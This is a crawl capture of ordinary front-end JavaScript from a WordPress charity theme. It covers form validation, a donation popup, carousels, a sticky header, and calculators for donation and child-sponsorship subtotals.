		    $("#author").addClass('charity-required');
		    $cmtFlag = false;
		}
		if ($cmemail == "" || !$emailRgx.test($cmemail)) {
		    $("#email").addClass('charity-required');
		    $cmtFlag = false;
		}
	    }
	    var $cmmsg = $("#comment").val();
	    if ($cmmsg == "") {
		$("#comment").addClass('charity-required');
		$cmtFlag = false;
	    }
	    return $cmtFlag;
	});


    }

    /**
     *Search Form
     */

    if ($("form.search-form").length > 0) {
	$("form.search-form").submit(function() {
	    var $serchFlag = true;
	    $("form.search-form input[name=s]").removeClass('charity-required');
	    var $serchmsg = $("form.search-form input[name=s]").val();
	    if ($serchmsg == "") {
		$("form.search-form input[name=s]").addClass('charity-required');
		$serchFlag = false;
	    }
	    return $serchFlag;
	});
    }

    if ($("form.searchform").length > 0) {
	$("form.searchform").submit(function() {
	    var $serchFlag = true;
	    $("form.searchform input[name=s]").removeClass('charity-required');
	    var $serchmsg = $("form.searchform input[name=s]").val();
	    if ($serchmsg == "") {
		$("form.searchform input[name=s]").addClass('charity-required');
		$serchFlag = false;
	    }
	    return $serchFlag;
	});
    }

    /**
     * Causes donation
     */

    $(document).on("click", ".charity-donation-button", function() {
	$(".charity-donation-window").html("");
	var $itemID = $(this).data("id");

	var $data = {
	    action: 'donation_window',
	    itemID: $itemID
	};
	$(document).ajaxStart(function() {
	    $(".charity-donation-window").addClass("window-ajaxloader");
	});

	$(document).ajaxStop(function() {
	    $(".charity-donation-window").removeClass("window-ajaxloader");
	});

	$.post(charity.ajaxURL, $data, function(msg) {
	    $(".charity-donation-window").html(msg);
	});

    });




    /**
     * Comment List
     */
    if ($('#comment-nav-below').length > 0) {
	if ($('.nav-previous a').length == 0) {
	    $('.nav-previous').removeClass('btn btn-default btn-sm');
	}
	if ($('.nav-next a').length == 0) {
	    $('.nav-next').removeClass('btn btn-default btn-sm pull-right');
	}
    }

    /**
     * Coming Soon
     */
    //var charityCountdown = new Date();
    var charityCountdown = new Date(charityCustom.countdown);
    
    $("#charityCountdown").countdown({
	until: charityCountdown,
	format: 'DHMS'
    });
    
    
    var owl = $("#donator");
    owl.owlCarousel({
	items: 12, //10 items above 1000px browser width
	itemsDesktop: [1000, 8], //5 items between 1000px and 901px
	itemsDesktopSmall: [900, 5], // betweem 900px and 601px
	itemsTablet: [600, 3], //2 items between 600 and 0
	itemsMobile: false, // itemsMobile disabled - inherit from itemsTablet option
	pagination: false,
	autoPlay: true
    });


    /**
     *Show on shoplanding page
     */
    var owl = $(".our-product-section .products");

    if (owl.length > 0) {
	owl.owlCarousel({
	    itemsCustom: [
		[0, 1],
		[450, 1],
		[600, 2],
		[768, 3],
		[1000, 4]
	    ],
	    navigation: false
	});
    }

    /**
     *Footer widgets margin, padding
     */

    if ($("#footer").length > 0) {
	var $footerWidgetHTML = $("#footer .container:first").find(".row .col-xs-12").text().trim();
	if ($footerWidgetHTML.length == 0) {
	    $("#footer").addClass("footer-without-widgets");
	}
    }


    /*
     * Add to cart update
     */
    $(document).on("click", ".add_to_cart_button", function() {
	setTimeout(charity_header_cart_update, 1000);
	function charity_header_cart_update() {
	    $(".charity-products-counts").load(window.location + " .charity-products-counts a");
	}
    });



})(jQuery);



--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/charity-options/charity-option.js
body_size: 2756
content:
/**
 * Charity options
 *
 * @version charity 1.1.0
 *
 */

(function($) {

    var CharityOptions = {
	init: function() {
	    var optionURL = charity.template_url + "/assets/charity-options";
	    this.loadSkin(optionURL);
	    this.loadLess(optionURL);
	    this.stickyHeader();

	},
	loadSkin: function(optionURL) {
	    $("head").append($('<link rel="stylesheet/less">').attr("href", optionURL + "/skin.less"));
	},
	loadLess: function(optionURL) {
	    var self = this;
	    $.getScript(optionURL + "/less.js", function(data, textStatus, jqxhr) {
		self.setLessValue();
	    });
	},
	setLessValue: function() {
	    less.modifyVars({
		skinColor: charity.color,
		fontFamily: charity.global_font,
	    });
	},
        
	stickyHeader: function() {
	    var self = this;
	    var sticky = charity.sticky_header;
            
            if (jQuery(window).width() < 768) { return; }            
	    if (sticky == 'sticky-yes') {
		var headerHeight = $('#header').height();
		$('#header').addClass('fixed down');
		$('#wrapper').css("padding-top", headerHeight);

		self.isAdminBar();
		self.fixedNav();
	    }
            if(sticky == 'fixed'){
		var headerHeight = $('#header').height();
		$('#header').addClass('fixed down');
		$('#wrapper').css("padding-top", headerHeight);

		self.isAdminBar();
                
            }

	},
	fixedNav: function() {

	    var headerHeight = $('#header').height();
	    var currentScroll = $(window).scrollTop();

	    var prevScroll = 0;
	    var curScroll = 0;
	    var self = this;

	    $(window).scroll(function() {

		currentScroll = $(window).scrollTop();
		curScroll = $(window).scrollTop();

		if (curScroll > prevScroll)
		{
		    if (currentScroll > headerHeight + 50)
		    {

			self.resetHeader('down', 'up');
			//$('#header').removeClass('down');
			//$('#header').addClass('up');
		    }
		    if ($(window).scrollTop() >= $(document).height() - $(window).height()) {

			self.resetHeader('up', 'down');
			//$('#header').removeClass('up')
			//$('#header').addClass('down')
		    }

		}
		else if (curScroll < prevScroll)
		{
		    self.resetHeader('up', 'down');
		    // $('#header').removeClass('up')
		    // $('#header').addClass('down')
		}
		prevScroll = $(window).scrollTop();

	    });
	},
	resetHeader: function($remove, $add) {
	    $('#header').removeClass($remove);
	    $('#header').addClass($add);

	},
	isAdminBar: function() {
	    //console.log("aaa");

	    if ($("body").hasClass("admin-bar")) {
		//if($("body #wpadminbar").length> 0){
		//console.log("bbb");
		//var $adminbarheight=($("body #wpadminbar").height())? 32 : 0;
		//console.log("bbb"+$adminbarheight);

		$("body #header.down").css({top: 32});

	    }
	}


    };

    CharityOptions.init();

})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/js/custom.js
body_size: 4407
content:
(function($) {       

$(document).on("keyup", '.project_unit', function (e) {
    var pid=  $(this).data('id'); 
    var custom_project_cost = $('.project_value').val();  

    $('.custom_project_cost').val(custom_project_cost); 
    if(custom_project_cost == '')
    custom_project_cost = 0;

    updateprice1(pid,custom_project_cost);
});

$(document).on("keyup", '.project_value', function (e) {
    var custom_project_cost  = $(this).val();
    if(custom_project_cost == '') 
    custom_project_cost = 0;
    $('.custom_project_cost').val(custom_project_cost);
    var project_subtotal=0;
    $( ".project_total_cost" ).each(function() {
         project_subtotal += Number($(this).val());;
    });
    
    project_subtotal = parseInt(project_subtotal) + parseInt(custom_project_cost);
    console.log(project_subtotal);

    $('.project_subtotal').html(project_subtotal);
    $('#subtotal_amnt_field').val(project_subtotal);
    $('#sponser_type').val('project');    

});

function updateprice1(pid,custom_project_cost){
    var projectunits = $("#project_unit_"+pid).val();
    var project_price =  $('#project_cost_'+pid).val();
    var project_total_cost   = project_price * projectunits;
    $('#project_total_cost_'+pid).val(project_total_cost);

    var project_subtotal=0;
    $( ".project_total_cost" ).each(function() {
         project_subtotal += Number($(this).val());
        //project_subtotal +=  parseInt($(this).val());
    });
    project_subtotal = parseInt(project_subtotal) + parseInt(custom_project_cost);
    $('.project_subtotal').html(project_subtotal);
    $('#subtotal_amnt_field').val(project_subtotal);
    $('#sponser_type').val('project');
}



//$(".child_unit").keyup(function(){
$(document).on("keyup", '.child_unit', function (e) {
    var cid=  $(this).data('id');
    var custom_total_cost = $('.custom_value').val();   
    if(custom_total_cost == '')
    custom_total_cost = 0;

    updateprice(cid,custom_total_cost);
});

$('.installment').on('change', function() {
    var cid=  $(this).data('id');
    var custom_total_cost = $('.custom_value').val();   
    if(custom_total_cost == '')
    custom_total_cost = 0; 

    updateprice(cid,custom_total_cost);
});


$(document).on("keyup", '.custom_value', function (e) {
    var custom_total_cost  = $(this).val();
    if(custom_total_cost == '') 
        custom_total_cost = 0;
    $('.custom_total_cost').val(custom_total_cost);
    var child_subtotal = 0;
    $( ".child_total_cost" ).each(function() {
        child_subtotal += Number($(this).val());
    });   
    
    child_subtotal = parseInt(child_subtotal) + parseInt(custom_total_cost);
    console.log(child_subtotal);

    $('.child_subtotal').html(child_subtotal);
    $('#subtotal_amnt_field').val(child_subtotal);
    $('#sponser_type').val('child');    

});

function updateprice(cid,custom_total_cost){

    var childunits = $("#child_unit_"+cid).val();
    var installment_ans = $("#installment_cost_"+cid).val();
    var child_total_cost = installment_ans * childunits;
    $('#child_total_cost_'+cid).val(child_total_cost);
    
    console.log(custom_total_cost);
    var child_subtotal = 0;    
    $( ".child_total_cost" ).each(function() {
        child_subtotal += Number($(this).val());
    });
    
    child_subtotal = parseInt(child_subtotal) + parseInt(custom_total_cost);
    console.log(child_subtotal);

    $('.child_subtotal').html(child_subtotal);
    $('#subtotal_amnt_field').val(child_subtotal);
    $('#sponser_type').val('child');    

}


// Get the <span> element that closes the modal

var span = $('.close');



span.onclick = function() {

    modal.style.display = "none";

}

// When the user clicks on the button, open the modal

var postid='';

var modal='';

var button='';

$('.modal_btn').each( function() {

    $(this).click( function() {

    	postid = $(this).attr('post-id');

    	button = document.getElementById('myBtn_'+postid);

        modal = document.getElementById('myModal_'+postid);

        modal.style.display = "block";

    });

});



$('span.close').each( function() {

	$(this).click( function() {

		modal = $(this).parent().parent();

	    modal.css('display', 'none');

	});

});

// When the user clicks anywhere outside of the modal, close it

window.onclick = function(event) {

    if (event.target == modal) {

        modal.style.display = "none";

    }

}

})(jQuery);

